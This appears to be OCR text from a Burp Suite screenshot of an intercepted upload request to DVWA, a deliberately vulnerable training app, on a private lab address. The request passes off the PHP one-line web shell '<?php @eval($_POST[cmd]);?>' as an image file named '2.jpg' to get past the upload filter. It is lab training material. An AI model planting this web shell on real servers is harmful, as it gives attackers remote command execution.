 Burp Suite Professional v2021.3.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project opti
Intercept HTTP history WebSockets history Options
Request to http://192.168.40.147:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.40.147
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------129578137624673401642344643879
8 Content-Length: 491
9 Origin: http://192.168.40.147
10 Connection: close
11 Referer: http://192.168.40.147/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=olt2v4mcj7clb1sh7dd1a7vga6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------129578137624673401642344643879
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------129578137624673401642344643879
20 Content-Disposition: form-data; name="uploaded"; filename="2.jpg"
21 Content-Type: image/jpeg
22
23 <?php @eval($_POST[cmd]);?>
24 -----------------------------129578137624673401642344643879
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------129578137624673401642344643879--
29